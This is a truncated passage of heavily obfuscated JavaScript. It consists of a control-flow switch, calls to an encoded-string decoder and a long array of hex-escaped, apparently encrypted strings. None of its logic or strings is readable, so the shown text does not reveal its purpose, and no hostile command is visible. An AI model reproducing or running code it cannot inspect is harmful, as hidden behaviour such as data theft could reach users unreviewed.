'\x48\x35\x55\x4f')](_0x31955a[_0x60eb('0x51', '\x37\x4d\x30\x64')](_0x31955a[_0x60eb('0x52', '\x5e\x61\x64\x34')](new _0xd6fc8[_0x60eb('0x32', '\x46\x70\x5e\x4c')]()[_0x60eb('0x53', '\x62\x5a\x4c\x28')](),_0x58dd47),_0x60eb('0x54', '\x70\x43\x56\x5a')),_0x3dcdad);}continue;case'\x37':var _0x512f13=_0x60eb('0x55', '\x25\x74\x71\x29');continue;case'\x38':var _0x58dd47=new _0xd6fc8[_0x60eb('0x56', '\x58\x72\x79\x6f')]()[_0x60eb('0x57', '\x70\x53\x63\x4e')]();continue;case'\x39':var _0x542ce3=_0xd6fc8[_0x60eb('0x58', '\x37\x4d\x30\x64')];continue;case'\x31\x30':var _0x326ec0;continue;}break;}}());var _0x521f=['\x48\x38\x4b\x51\x55\x73\x4b\x51\x45\x53\x48\x43\x68\x51\x3d\x3d','\x49\x55\x50\x44\x6c\x6c\x45\x38\x4b\x33\x48\x44\x76\x4d\x4b\x45\x77\x35\x4c\x44\x71\x51\x3d\x3d','\x77\x36\x2f\x44\x6e\x73\x4f\x59\x59\x63\x4b\x2b\x42\x55\x54\x44\x6e\x58\x78\x73\x77\x34\x39\x2b\x77\x70\x51\x3d','\x50\x63\x4b\x58\x77\x36\x70\x63\x77\x6f\x4c\x43\x6e\x51\x3d\x3d','\x59\x63\x4b\x4d\x49\x77\x3d\x3d','\x77\x36\x54\x43\x6f\x79\x33\x43\x6e\x57\x45\x67\x77\x70\x54\x44\x75\x32\x76\x43\x75\x77\x41\x32\x49\x38\x4f\x53\x77\x34\x50\x44\x6e\x67\x44\x44\x73\x51\x3d\x3d','\x77\x71\x7a\x43\x6b\x67\x55\x36\x77\x6f\x38\x3d','\x62\x63\x4b\x57\x77\x6f\x38\x3d','\x50\x4d\x4b\x77\x77\x72\x68\x38\x45\x55\x76\x43\x6e\x63\x4b\x53\x77\x35\x48\x43\x72\x73\x4b\x45\x77\x6f\x37\x44\x72\x38\x4b\x78\x77\x35\x7a\x43\x69\x6e\x6b\x3d','\x77\x36\x76\x44\x6d\x73\x4f\x46\x59\x63\x4b\x79','\x43\x77\x44\x43\x6f\x4d\x4f\x79\x46\x63\x4b\x7a\x4c\x6e\x55\x3d','\x45\x51\x37\x43\x68\x63\x4f\x76\x41\x4d\x4b\x37\x4e\x48\x33\x43\x6d\x79\x37\x44\x6b\x63\x4b\x6e\x55\x56\x5a\x74\x65\x7a\x58\x44\x69\x41\x3d\x3d','\x4c\x73\x4b\x68\x77\x72\x39\x72\x43\x6b\x38\x3d','\x77\x71\x45\x6a\x49\x30\x4c\x44\x69\x56\x6b\x4b\x77\x72\x6b\x3d','\x77\x37\x50\x44\x6d\x73\x4f\x66\x66\x63\x4b\x77\x46\x6c\x58\x43\x6d\x69\x6b\x6b\x77\x35\x4d\x71\x77\x35\x37\x44\x75\x38\x4f\x39','\x4f\x43\x58\x44\x74\x6a\x52\x55\x63\x41\x3d\x3d','\x77\x35\x66\x44\x6e\x73\x4f\x77\x4e\x73\x4f\x4b','\x77\x71\x7a\x43\x72\x38\x4b\x62\x77\x36\x42\x62\x77\x70\x7a\x44\x72\x46\x4a\x73\x77\x34\x50\x43\x67\x38\x4b\x37\x77\x6f\x55\x74\x77\x35\x50\x43\x6f\x32\x62\x44\x6b\x38\x4f\x37\x48\x41\x3d\x3d','\x77\x37\x46\x73\x42\x38\x4b\x37\x77\x34\x54\x44\x6d\x77\x3d\x3d','\x58\x47\x38\x57\x77\x37\x74\x39\x77\x70\x58\x43\x6a\x7a\x64\x49\x77\x37\x77\x3d','\x77\x37\x70\x45\x77\x36\x5a\x53\x77\x70\x66\x44\x75\x56\x66\x44\x6a\x57\x4d\x42\x66\x58\x44\x44\x6f\x73\x4f\x59\x4c\x77\x44\x44\x69\x6c\x58\x43\x75\x52\x5a\x69\x47\x38\x4f\x75','\x77\x6f\x68\x73\x54\x42\x6a\x43\x70\x51\x3d\x3d','\x77\x34\x70\x74\x58\x67\x3d\x3d','\x77\x37\x56\x42\x77\x70\x6a\x43\x6d\x6a\x33\x43\x69\x73\x4b\x30\x77\x72\x45\x3d','\x57\x38\x4b\x46\x48\x38\x4b\x72\x62\x63\x4b\x48\x77\x6f\x4a\x69\x55\x6e\x62\x43\x72\x4d\x4f\x36\x4d\x51\x42\x76\x4e\x63\x4f\x4c\x77\x70\x6a\x43\x6c\x6a\x7a\x44\x6c\x48\x63\x6c\x4c\x6d\x49\x65','\x77\x35\x63\x50\x47\x33\x33\x43\x71\x42\x64\x4d','\x77\x36\x35\x39\x77\x36\x33\x43\x76\x51\x3d\x3d','\x77\x35\x62\x44\x6d\x4d\x4f\x2b\x4a\x4d\x4f\x61\x77\x37\x77\x67','\x77\x36\x2f\x44\x76\x54\x66\x44\x73\x67\x5a\x36','\x77\x35\x6e\x44\x6a\x73\x4b\x2f\x77\x34\x50\x44\x76\x77\x77\x4b\x46\x63\x4b\x72\x77\x35\x70\x67\x57\x77\x5a\x77\x77\x72\x73\x67\x77\x35\x45\x4f\x54\x38\x4b\x59','\x77\x6f\x4c\x43\x6a\x4d\x4f\x31\x4f\x45\x55\x3d','\x57\x67\x55\x36','\x77\x6f\x46\x30\x77\x34\x44\x44\x6b\x4d\x4b\x2f\x5a\x38\x4b\x39\x77\x72\x51\x5a\x77\x6f\x59\x3d','\x77\x71\x62\x44\x6e\x63\x4f\x59\x49\x4d\x4b\x69\x77\x35\x51\x39\x77\x35\x68\x2b\x77\x71\x67\x77\x54\x46\x66\x43\x6d\x6c\x76\x43\x6b\x63\x4b\x6b\x54\x38\x4b\x42\x63\x33\x6f\x3d','\x56\x4d\x4f\x42\x77\x37\x6a\x44\x75\x67\x51\x3d','\x77\x72\x48\x43\x6a\x4d\x4b\x38','\x4d\x69\x6a\x44\x71\x79\x4a\x53\x53\x38\x4f\x4e\x49\x4d\x4b\x62\x77\x35\x62\x43\x75\x51\x3d\x3d','\x77\x37\x54\x44\x73\x54\x66\x44\x73\x52\x31\x6c\x62\x69\x6a\x44\x68\x4d\x4b\x76\x77\x35\x78\x64\x64\x38\x4b\x31\x57\x6c\x66\x44\x6a\x38\x4b\x6d\x77\x70\x78\x31\x5a\x55\x35\x30\x4c\x63\x4f\x69\x77\x6f\x54\x44\x76\x38\x4f\x44','\x77\x6f\x2f\x44\x6a\x4d\x4b\x39\x77\x37\x58\x44\x70\x79\x34\x3d','\x77\x35\x4a\x39\x77\x37\x62\x43\x69\x63\x4b\x52\x44\x38\x4b\x52\x77\x34\x37\x43\x67\x4d\x4b\x46\x77\x71\x4d\x41\x77\x70\x31\x52\x41\x51\x44\x43\x6c\x48\x66\x43\x75\x78\x7a\x43\x76\x67\x3d\x3d','\x66\x53\x51\x39\x52\x38\x4f\x72\x77\x6f\x70\x42\x77\x34\x72\x44\x71\x67\x66\x43\x68\x4d\x4f\x58\x49\x32\x37\x43\x6e\x73\x4b\x4c\x59\x73\x4f\x67\x77\x37\x33\x44\x6e\x41\x44\x43\x72\x69\x37\x43\x6a\x63\x4b\x4c\x4a\x6c\x76\x44\x73\x6e\x6f\x3d','\x77\x34\x6a\x43\x68\x4d\x4f\x77\x77\x71\x62\x43\x74\x41\x3d\x3d','\x77\x37\x70\x50\x77\x70\x6a\x43\x6a\x6a\x7a\x43\x6d\x63\x4b\x6d\x77\x72\x63\x59\x59\x4d\x4b\x64','\x77\x70\x48\x44\x6d\x4d\x4f\x44\x4f\x38\x4b\x5a\x61\x73\x4f\x65\x77\x72\x74\x41\x77\x34\x48\x43\x71\x4d\x4b\x77\x56\x46\x42\x56\x64\x45\x48\x43\x73\x6b\x6a\x44\x72\x6a\x76\x43\x6f\x32\x50\x43\x69\x73\x4b\x49\x66\x38\x4b\x41\x52\x41\x4e\x68\x63\x4d\x4f\x4f\x77\x70\x44\x44\x6d\x79\x76\x43\x76\x6b\x73\x6c\x52\x79\x30\x53\x49\x4d\x4b\x53\x77\x72\x63\x38\x46\x33\x52\x4e\x77\x70\x33\x44\x67\x47\x58\x43\x69\x4d\x4f\x73\x54\x73\x4b\x69\x58\x43\x68\x4f\x77\x6f\x73\x49\x77\x36\x30\x6e\x56\x4d\x4b\x79\x45\x4d\x4b\x50\x77\x6f\x4e\x78\x4b\x38\x4f\x47\x77\x35\x44\x43\x74\x4d\x4f\x55\x77\x71\x66\x44\x74\x73\x4f\x75\x44\x4d\x4f\x56\x51\x56\x38\x70\x77\x71\x50\x44\x6d\x63\x4f\x43','\x66\x63\x4b\x72\x77\x70\x38\x3d','\x58\x73\x4b\x71\x77\x71\x6f\x3d','\x77\x37\x62\x44\x74\x6a\x33\x44\x73\x42\x52\x37\x4c\x68\x72\x44\x68\x51\x3d\x3d','\x77\x34\x38\x66\x42\x47\x7a\x43\x70\x41\x70\x6a\x77\x37\x73\x3d','\x4f\x38\x4b\x46\x77\x72\x51\x2b\x59\x38\x4b\x30\x77\x36\x44\x44\x6c\x77\x3d\x3d','\x77\x37\x50\x44\x6c\x4d\x4f\x4e\x63\x51\x3d\x3d','\x57\x63\x4b\x2b\x77\x71\x4a\x7a\x77\x71\x63\x51\x77\x34\x63\x41\x77\x34\x6e\x44\x70\x6d\x45\x4f\x77\x37\x54\x43\x6a\x67\x72\x44\x67\x51\x62\x44\x72\x4d\x4f\x2b\x77\x6f\x46\x4e','\x77\x70\x7a\x44\x6c\x63\x4b\x34\x77\x37\x50\x44\x74\x67\x3d\x3d','\x77\x71\x59\x68\x77\x34\x33\x43\x71\x32\x55\x53\x58\x53\x42\x30\x48\x63\x4b\x79\x66\x51\x3d\x3d','\x77\x72\x62\x44\x67\x63\x4f\x4e\x4f\x38\x4f\x53\x66\x38\x4f\x66\x77\x34\x42\x41\x77\x34\x72\x43\x73\x63\x4b\x37\x58\x42\x35\x63\x4b\x6c\x2f\x43\x75\x45\x58\x44\x72\x44\x7a\x43\x75\x41\x3d\x3d','\x4f\x38\x4b\x42\x77\x71\x6f\x34\x62\x77\x3d\x3d','\x56\x73\x4f\x50\x77\x34\x66\x44\x75\x78\x4d\x4a\x77\x6f\x50\x43\x6f\x67\x3d\x3d','\x49\x42\x51\x34\x77\x35\x58\x43\x73\x53\x4d\x3d','\x55\x57\x45\x4f\x77\x37\x78\x2f\x77\x70\x66\x43\x6a\x7a\x46\x56\x77\x72\x7a\x43\x70\x48\x45\x6f\x77\x37\x54\x43\x67\x38\x4b\x36\x61\x4d\x4b\x66\x66\x4d\x4f\x49\x5a\x63\x4f\x6c\x45\x77\x51\x3d','\x53\x6a\x33\x44\x6b\x30\x6c\x64','\x65\x73\x4b\x30\x77\x72\x30\x3d','\x55\x4d\x4f\x67\x48\x73\x4b\x2b\x65\x6c\x7a\x43\x6a\x73\x4b\x55\x77\x36\x4d\x62','\x58\x38\x4b\x30\x77\x70\x62\x44\x74\x4d\x4f\x51\x77\x71\x62\x44\x70\x73\x4f\x53','\x41\x6d\x4c\x43\x6f\x45\x4d\x75\x77\x36\x39\x7a\x47\x44\x50\x43\x68\x77\x37\x44\x6e\x67\x3d\x3d','\x44\x32\x41\x72\x4f\x73\x4b\x73','\x77\x35\x31\x78\x77\x36\x31\x63\x77\x36\x51\x3d','\x77\x34\x76\x44\x6a\x73\x4f\x68\x49\x38\x4f\x61\x77\x36\x42\x50\x77\x6f\x49\x6d\x51\x63\x4b\x59\x77\x71\x37\x43\x67\x77\x3d\x3d','\x4f\x4d\x4f\x62\x62\x78\x7a\x44\x6f\x73\x4f\x74','\x77\x35\x76\x43\x69\x73\x4f\x39\x77\x71\x50\x43\x75\x41\x3d\x3d','\x62\x79\x49\x79\x55\x38\x4f\x74\x77\x71\x49\x35\x77\x34\x7a\x44\x74\x77\x44\x43\x6b\x63\x4f\x61\x42\x58\x50\x43\x6c\x4d\x4b\x4d','\x4f\x44\x4c\x44\x76\x6a\x64\x4a\x58\x4d\x4f\x4e\x4d\x63\x4b\x49\x77\x37\x66\x43\x6f\x33\x58\x44\x69\x4d\x4b\x54\x77\x71\x63\x3d','\x55\x63\x4f\x39\x41\x63\x4b\x6b\x62\x55\x6f\x3d','\x77\x36\x42\x33\x77\x34\x50\x43\x71\x38\x4b\x2f\x48\x38\x4b\x47\x77\x34\x2f\x43\x6b\x38\x4b\x54\x77\x72\x51\x62\x77\x72\x64\x66\x4d\x52\x2f\x43\x6d\x33\x66\x43\x76\x51\x7a\x43\x72\x38\x4f\x55','\x77\x35\x33\x44\x6c\x63\x4f\x36\x4e\x63\x4f\x4c\x77\x37\x30\x3d','\x42\x6d\x6a\x43\x76\x45\x49\x6b\x77\x37\x5a\x7a\x4a\x78\x50\x43\x70\x7a\x37\x44\x73\x38\x4f\x56\x49\x58\x49\x61\x43\x38\x4b\x2b\x4c\x77\x3d\x3d','\x57\x4d\x4b\x70\x77\x71\x68\x31\x77\x72\x34\x47','\x77\x37\x62\x43\x72\x4d\x4f\x59\x77\x70\x66\x43\x6c\x4d\x4b\x47\x77\x72\x37\x44\x74\x7a\x72\x44\x6b\x42\x62\x44\x6f\x77\x3d\x3d','\x77\x6f\x54\x44\x6c\x63\x4b\x69\x77\x36\x2f\x44\x74\x44\x78\x73\x77\x6f\x7a\x43\x75\x52\x33\x43\x74\x32\x45\x2f\x63\x78\x45\x66\x53\x38\x4b\x77\x49\x4d\x4f\x69\x57\x57\x62\x43\x6d\x4d\x4f\x32\x4f\x38\x4f\x51\x77\x34\x56\x7a\x77\x36\x77\x3d','\x65\x63\x4b\x4f\x47\x4d\x4b\x72\x57\x73\x4b\x4b\x77\x35\x78\x73\x52\x41\x3d\x3d','\x57\x4d\x4f\x67\x42\x73\x4b\x77\x62\x56\x45\x3d','\x49\x38\x4b\x42\x77\x72\x41\x6b\x62\x63\x4b\x36\x77\x37\x72\x44\x69\x38\x4f\x58\x47\x52\x30\x38\x62\x73\x4f\x50\x77\x35\x50\x44\x6c\x4d\x4b\x47\x77\x34\x48\x43\x67\x38\x4f\x6a\x43\x68\x6a\x44\x6d\x38\x4b\x30\x56\x38\x4b\x41\x77\x72\x67\x3d','\x4f\x4d\x4b\x48\x77\x71\x6b\x3d','\x77\x36\x33\x44\x6c\x38\x4f\x63\x63\x38\x4b\x2b\x47\x56\x49\x3d','\x77\x34\x2f\x44\x68\x4d\x4f\x39\x49\x73\x4f\x51\x77\x37\x6c\x50\x77\x6f\x30\x76\x52\x38\x4b\x64\x77\x71\x66\x43\x6d\x38\x4f\x4c\x4f\x63\x4b\x45\x77\x37\x73\x3d','\x48\x48\x6b\x75\x50\x4d\x4b\x39\x52\x77\x3d\x3d','\x62\x53\x45\x38\x51\x63\x4f\x6c\x77\x70\x45\x37\x77\x34\x48\x44\x72\x42\x6f\x3d','\x77\x34\x52\x35\x77\x37\x39\x42\x77\x36\x76\x44\x6d\x63\x4b\x6e\x4f\x45\x2f\x44\x67\x73\x4b\x42\x53\x45\x7a\x44\x68\x6a\x45\x36\x77\x35\x73\x7a\x77\x37\x38\x37\x57\x63\x4f\x37\x77\x36\x30\x66\x62\x54\x6a\x43\x72\x63\x4b\x52\x77\x72\x34\x6c\x61\x54\x2f\x43\x6b\x73\x4b\x55\x4b\x7a\x7a\x44\x6f\x38\x4b\x47\x42\x51\x3d\x3d','\x66\x43\x77\x2f\x56\x73\x4f\x68','\x4c\x63\x4b\x63\x77\x36\x5a\x64\x77\x72\x66\x43\x69\x63\x4f\x77\x77\x6f\x68\x37\x77\x36\x39\x79\x77\x71\x35\x61','\x77\x6f\x78\x7a\x77\x35\x58\x44\x6d\x38\x4b\x70\x51\x77\x3d\x3d','\x77\x72\x6a\x43\x67\x51\x67\x68\x77\x6f\x34\x3d','\x77\x70\x42\x73\x56\x67\x54\x43\x70\x38\x4f\x30\x51\x38\x4f\x51\x77\x70\x38\x7a\x77\x72\x78\x74\x77\x72\x33\x44\x6e\x63\x4f\x51\x66\x56\x76\x43\x6d\x48\x2f\x43\x67\x68\x7a\x44\x74\x4d\x4b\x74\x4c\x73\x4b\x34\x77\x6f\x70\x4d\x77\x37\x6c\x57\x56\x6a\x51\x6a\x56\x63\x4f\x33\x4d\x63\x4f\x64\x77\x35\x44\x43\x69\x55\x63\x3d','\x77\x6f\x74\x2b\x52\x52\x2f\x43\x67\x63\x4f\x79\x55\x73\x4f\x52\x77\x70\x6c\x5a\x77\x71\x68\x71\x77\x72\x6b\x3d','\x77\x36\x48\x43\x76\x53\x50\x43\x6b\x57\x51\x2f','\x52\x4d\x4b\x36\x77\x72\x77\x76\x55\x77\x3d\x3d','\x77\x71\x7a\x43\x72\x38\x4b\x62\x77\x36\x42\x62\x77\x70\x7a\x44\x72\x46\x4a\x73\x77\x34\x50\x43\x6c\x63\x4b\x6e\x77\x6f\x34\x78\x77\x37\x66\x43\x70\x33\x66\x44\x6c\x4d\x4f\x67\x4e\x6d\x68\x4a\x77\x35\x64\x77\x61\x63\x4f\x33\x59\x33\x7a\x44\x74\x51\x72\x44\x6a\x73\x4b\x2f\x77\x37\x50\x44\x73\x38\x4f\x45\x77\x72\x66\x43\x6e\x42\x72\x43\x6d\x77\x3d\x3d','\x51\x73\x4f\x6b\x42\x4d\x4b\x69\x66\x41\x3d\x3d','\x77\x37\x62\x44\x71\x7a\x7a\x44\x70\x7a\x4e\x31\x4a\x52\x48\x44\x6c\x63\x4b\x4a\x77\x37\x70\x6c\x52\x41\x3d\x3d','\x4f\x73\x4b\x64\x77\x36\x4a\x42\x77\x70\x4c\x43\x6e\x51\x3d\x3d','\x77\x34\x7a\x44\x6c\x63\x4b\x77\x77\x34\x6e\x44\x74\x41\x3d\x3d','\x77\x72\x54\x43\x6b\x68\x38\x6d\x77\x6f\x33\x43\x73\x38\x4f\x59\x77\x6f\x72\x43\x6f\x4d\x4f\x2f\x77\x35\x34\x47\x77\x72\x4a\x55\x77\x71\x50\x44\x75\x38\x4f\x58\x47\x6e\x7a\x43\x75\x73\x4f\x63\x77\x71\x76\x43\x74\x67\x63\x6f\x77\x34\x6a\x43\x69\x48\x44\x43\x69\x31\x55\x79\x77\x6f\x73\x75\x77\x6f\x70\x37\x77\x6f\x6b\x67\x77\x36\x52\x6c\x77\x72\x4c\x44\x6e\x4d\x4f\x4c\x77\x70\x46\x37\x62\x44\x6b\x3d','\x54\x32\x77\x4e\x77\x37\x4a\x78\x77\x70\x6a\x43\x69\x41\x3d\x3d','\x77\x35\x6c\x4d\x77\x37\x4e\x4a\x77\x70\x2f\x44\x71\x30\x7a\x44\x68\x47\x55\x50\x56\x48\x58\x44\x71\x38\x4f\x61\x65\x6a\x48\x44\x71\x58\x62\x43\x70\x48\x73\x70\x4c\x63\x4b\x75\x51\x54\x49\x3d','\x4d\x7a\x7a\x44\x71\x53\x35\x48\x59\x73\x4f\x63\x4a\x73\x4b\x4f\x77\x70\x44\x43\x72\x33\x48\x44\x68\x73\x4b\x4f\x77\x71\x63\x3d','\x47\x33\x4d\x6d\x4f\x63\x4b\x73','\x77\x36\x33\x43\x72\x6a\x54\x43\x6c\x6d\x63\x74\x77\x72\x54\x44\x76\x48\x44\x44\x70\x6b\x68\x34\x49\x63\x4f\x4d\x77\x36\x33\x44\x6d\x77\x54\x44\x73\x7a\x64\x46\x57\x73\x4f\x55\x77\x71\x4c\x44\x70\x32\x72\x43\x76\x51\x33\x44\x76\x79\x50\x43\x74\x51\x3d\x3d','\x77\x35\x45\x56\x55\x38\x4f\x63\x77\x72\x6b\x3d','\x77\x71\x2f\x43\x67\x41\x77\x39\x77\x71\x76\x43\x74\x63\x4f\x4a\x77\x6f\x76\x43\x70\x73\x4b\x56\x77\x34\x38\x65\x77\x71\x59\x3d','\x77\x37\x64\x4b\x56\x53\x68\x4d\x55\x67\x3d\x3d','\x77\x35\x44\x43\x68\x4d\x4f\x71\x77\x72\x72\x43\x74\x73\x4b\x70\x77\x70\x58\x44\x6d\x77\x54\x43\x76\x7a\x44\x44\x67\x38\x4b\x44\x77\x71\x58\x44\x6d\x73\x4b\x49\x77\x37\x30\x4c\x77\x36\x76\x44\x72\x47\x58\x44\x68\x73\x4f\x39\x51\x38\x4f\x6d\x65\x6a\x33\x43\x70\x63\x4f\x34\x66\x46\x42\x52','\x59\x73\x4b\x47\x47\x63\x4b\x37\x61\x77\x3d\x3d','\x77\x35\x76\x44\x6c\x4d\x4b\x30\x77\x35\x58\x44\x6b\x52\x78\x42\x46\x4d\x4b\x71\x77\x36\x70\x6b\x58\x54\x41\x3d','\x77\x35\x70\x30\x77\x36\x68\x63\x77\x36\x72\x44\x6c\x38\x4b\x68\x4f\x67\x3d\x3d','\x51\x46\x72\x43\x67\x47\x78\x38\x4a\x43\x48\x44\x72\x63\x4f\x52\x77\x34\x4c\x43\x6f\x73\x4f\x54\x77\x35\x76\x44\x74\x53\x4d\x3d','\x77\x35\x37\x44\x6b\x73\x4b\x69\x77\x34\x38\x3d','\x54\x38\x4b\x67\x77\x70\x54\x44\x6f\x73\x4f\x42','\x77\x35\x50\x43\x6a\x38\x4f\x64','\x77\x37\x6c\x50\x77\x35\x45\x3d','\x64\x38\x4b\x56\x45\x4d\x4b\x76\x65\x73\x4b\x57\x77\x36\x6c\x6c\x55\x6d\x4c\x43\x75\x73\x4b\x38\x4d\x67\x3d\x3d','\x4e\x44\x44\x44\x75\x41\x3d\x3d','\x77\x37\x5a\x71\x77\x37\x63\x3d','\x58\x63\x4f\x77\x43\x51\x3d\x3d','\x77\x37\x37\x44\x71\x38\x4f\x2f\x4b\x73\x4b\x75\x77\x34\x4a\x6a\x77\x34\x52\x2b\x77\x72\x41\x30\x59\x55\x33\x43\x6d\x6b\x48\x43\x6d\x63\x4b\x35\x53\x63\x4f\x66\x4b\x33\x56\x68\x77\x6f\x33\x44\x73\x38\x4f\x57\x65\x44\x6b\x52\x77\x71\x72\x43\x6a\x63\x4b\x63\x77\x35\x58\x43\x68\x54\x4d\x3d','\x77\x70\x7a\x44\x6c\x63\x4f\x43\x4c\x41\x3d\x3d','\x43\x32\x41\x70\x4b\x38\x4b\x6d\x57\x51\x3d\x3d','\x77\x70\x45\x32\x77\x36\x49\x3d','\x77\x6f\x74\x69\x77\x37\x34\x3d','\x77\x70\x7a\x44\x70\x38\x4f\x6d','\x51\x4d\x4f\x55\x77\x37\x76\x44\x72\x67\x3d\x3d','\x77\x6f\x6a\x44\x67\x4d\x4b\x37\x77\x36\x63\x3d','\x77\x72\x52\x38\x77\x34\x72\x44\x71\x6a\x35\x48\x41\x57\x77\x4d\x45\x4d\x4b\x33\x4c\x51\x33\x43\x6d\x38\x4f\x63\x77\x34\x7a\x44\x68\x73\x4f\x4a\x77\x6f\x48\x44\x69\x73\x4f\x36\x77\x36\x54\x43\x6d\x77\x48\x44\x6b\x6e\x7a\x44\x68\x73\x4f\x34\x55\x43\x48\x44\x6c\x46\x52\x58\x77\x71\x6c\x39\x77\x35\x48\x43\x72\x77\x4c\x43\x68\x6d\x64\x77\x4f\x54\x73\x53\x59\x6c\x58\x44\x69\x38\x4b\x2b\x77\x35\x55\x2f\x41\x69\x66\x44\x70\x77\x58\x43\x68\x73\x4f\x7a\x4f\x63\x4b\x78\x77\x35\x54\x43\x6f\x7a\x62\x44\x6c\x48\x35\x53\x77\x36\x34\x3d','\x77\x70\x6a\x43\x67\x73\x4f\x2b','\x77\x34\x37\x43\x6b\x4d\x4f\x76\x77\x72\x73\x3d','\x77\x72\x6a\x44\x67\x63\x4f\x58','\x77\x36\x74\x31\x77\x34\x67\x3d','\x66\x73\x4f\x4b\x61\x53\x6a\x44\x76\x73\x4f\x72\x77\x71\x62\x44\x74\x30\x45\x6f\x42\x41\x3d\x3d','\x77\x37\x58\x43\x72\x69\x37\x43\x69\x6d\x55\x3d','\x77\x35\x72\x44\x69\x4d\x4b\x43\x77\x35\x50\x44\x6f\x68\x4a\x4b\x48\x51\x3d\x3d','\x77\x36\x44\x44\x71\x6a\x7a\x44\x74\x41\x5a\x33\x42\x52\x50\x44\x68\x4d\x4b\x67\x77\x37\x35\x2f\x55\x51\x3d\x3d','\x77\x34\x34\x5a\x57\x41\x3d\x3d','\x77\x6f\x66\x43\x6e\x38\x4f\x36','\x51\x63\x4b\x49\x77\x72\x6f\x3d','\x55\x44\x44\x43\x75\x73\x4f\x6f\x42\x4d\x4b\x37\x4d\x47\x48\x43\x6e\x47\x7a\x44\x6b\x38\x4b\x49\x64\x6e\x42\x79\x64\x54\x50\x44\x69\x53\x73\x4a\x51\x38\x4f\x65\x77\x36\x58\x44\x6c\x63\x4f\x4f\x5a\x57\x58\x44\x6b\x63\x4b\x4a\x63\x63\x4b\x59\x59\x63\x4b\x61\x77\x37\x6f\x3d','\x77\x71\x44\x43\x75\x73\x4b\x43\x77\x36\x67\x3d','\x77\x37\x51\x61\x63\x38\x4f\x2f\x64\x38\x4b\x63\x77\x37\x63\x3d','\x77\x72\x62\x43\x6e\x41\x34\x3d','\x43\x41\x62\x43\x6e\x63\x4f\x69\x43\x4d\x4b\x74','\x77\x71\x59\x68\x77\x34\x33\x43\x71\x32\x55\x53\x58\x53\x41\x3d','\x77\x70\x51\x35\x4e\x51\x3d\x3d','\x61\x38\x4b\x76\x77\x71\x64\x64\x4e\x55\x58\x44\x6e\x77\x3d\x3d','\x50\x73\x4b\x33\x77\x72\x4a\x39\x47\x46\x58\x44\x6e\x63\x4b\x44\x77\x35\x6f\x3d','\x77\x36\x44\x43\x6f\x43\x7a\x43\x6a\x47\x38\x67\x77\x71\x55\x3d','\x77\x35\x54\x44\x67\x73\x4f\x30','\x46\x32\x41\x78\x4a\x73\x4b\x75\x56\x63\x4b\x52\x77\x37\x72\x44\x67\x67\x3d\x3d','\x59\x46\x62\x44\x6d\x63\x4f\x5a\x47\x67\x62\x44\x75\x47\x37\x43\x6a\x43\x66\x44\x76\x77\x66\x44\x70\x33\x56\x4b\x77\x6f\x62\x43\x73\x46\x49\x3d','\x77\x34\x66\x44\x75\x53\x33\x44\x73\x41\x3d\x3d','\x43\x4d\x4b\x48\x53\x63\x4b\x6e\x48\x54\x2f\x43\x6b\x77\x3d\x3d','\x77\x72\x62\x44\x70\x47\x76\x44\x71\x55\x56\x75\x64\x67\x50\x43\x6b\x73\x4b\x78\x77\x71\x70\x74\x45\x63\x4b\x73\x42\x41\x3d\x3d','\x77\x36\x6f\x50\x62\x4d\x4f\x6c\x59\x67\x3d\x3d','\x77\x35\x4c\x44\x6f\x73\x4f\x48','\x66\x51\x31\x6c\x77\x34\x37\x44\x73\x44\x63\x79\x56\x47\x6e\x44\x69\x38\x4b\x4d\x77\x72\x58\x43\x68\x73\x4f\x75\x51\x41\x48\x44\x6c\x41\x3d\x3d','\x77\x70\x31\x78\x77\x35\x6a\x44\x6e\x4d\x4b\x35','\x5a\x6c\x44\x44\x6d\x38\x4f\x45\x50\x78\x63\x3d','\x77\x37\x44\x44\x74\x4d\x4f\x4c','\x77\x35\x48\x44\x75\x38\x4f\x68','\x77\x6f\x6e\x44\x6e\x4d\x4b\x31\x77\x37\x54\x44\x6b\x44\x4a\x38\x77\x6f\x62\x43\x69\x6b\x63\x3d','\x77\x6f\x33\x44\x6c\x73\x4b\x69','\x50\x6a\x58\x44\x76\x6a\x56\x68\x64\x77\x3d\x3d','\x77\x37\x42\x76\x56\x51\x3d\x3d','\x58\x73\x4b\x35\x77\x71\x42\x30\x77\x6f\x73\x42','\x77\x6f\x4c\x44\x73\x73\x4f\x74','\x77\x71\x73\x59\x77\x35\x77\x3d','\x48\x6e\x7a\x44\x6f\x41\x3d\x3d','\x56\x51\x72\x44\x6a\x51\x3d\x3d','\x77\x70\x31\x6c\x51\x52\x2f\x43\x67\x63\x4f\x68','\x4e\x63\x4f\x77\x66\x77\x3d\x3d','\x77\x35\x4d\x74\x64\x41\x3d\x3d','\x58\x47\x67\x5a\x77\x36\x64\x5a\x77\x6f\x49\x3d','\x59\x4d\x4b\x61\x77\x70\x30\x3d','\x48\x38\x4f\x36\x77\x71\x51\x62\x50\x4d\x4b\x30','\x77\x71\x6c\x6c\x77\x37\x49\x3d','\x77\x70\x66\x43\x68\x63\x4f\x34\x50\x32\x48\x44\x69\x41\x3d\x3d','\x41\x63\x4f\x37\x52\x77\x3d\x3d','\x77\x71\x62\x43\x70\x73\x4f\x55','\x63\x44\x77\x58','\x77\x35\x48\x43\x6b\x4d\x4f\x47','\x77\x37\x35\x50\x52\x41\x3d\x3d','\x77\x37\x6c\x4e\x56\x6a\x4e\x6a\x57\x4d\x4f\x72\x4b\x46\x55\x34','\x77\x37\x70\x49\x77\x70\x66\x43\x6a\x77\x6e\x43\x6e\x77\x3d\x3d','\x77\x34\x52\x61\x50\x67\x3d\x3d','\x46\x57\x76\x43\x6f\x51\x3d\x3d','\x56\x63\x4b\x48\x45\x51\x3d\x3d','\x77\x37\x6e\x44\x6b\x63\x4f\x61','\x77\x72\x4c\x44\x6e\x4d\x4f\x58\x4e\x73\x4b\x4d\x77\x35\x63\x3d','\x42\x4d\x4b\x32\x63\x41\x3d\x3d','\x58\x7a\x54\x44\x6e\x6b\x35\x37\x77\x70\x64\x39\x63\x73\x4f\x51\x77\x36\x73\x3d','\x77\x35\x68\x69\x77\x72\x58\x43\x75\x51\x33\x43\x72\x63\x4b\x55\x77\x70\x77\x6c\x52\x63\x4b\x6b\x51\x38\x4f\x52\x65\x4d\x4b\x7a\x52\x55\x38\x68\x4e\x77\x58\x43\x6c\x57\x50\x43\x6c\x7a\x31\x42\x77\x35\x54\x43\x6f\x30\x37\x43\x6e\x58\x78\x69\x64\x54\x4a\x4a\x77\x37\x76\x43\x6f\x38\x4b\x70\x77\x37\x73\x67\x77\x35\x58\x43\x6a\x63\x4f\x54\x77\x71\x59\x66\x4d\x4d\x4b\x4f\x66\x63\x4b\x47\x49\x38\x4f\x33\x77\x70\x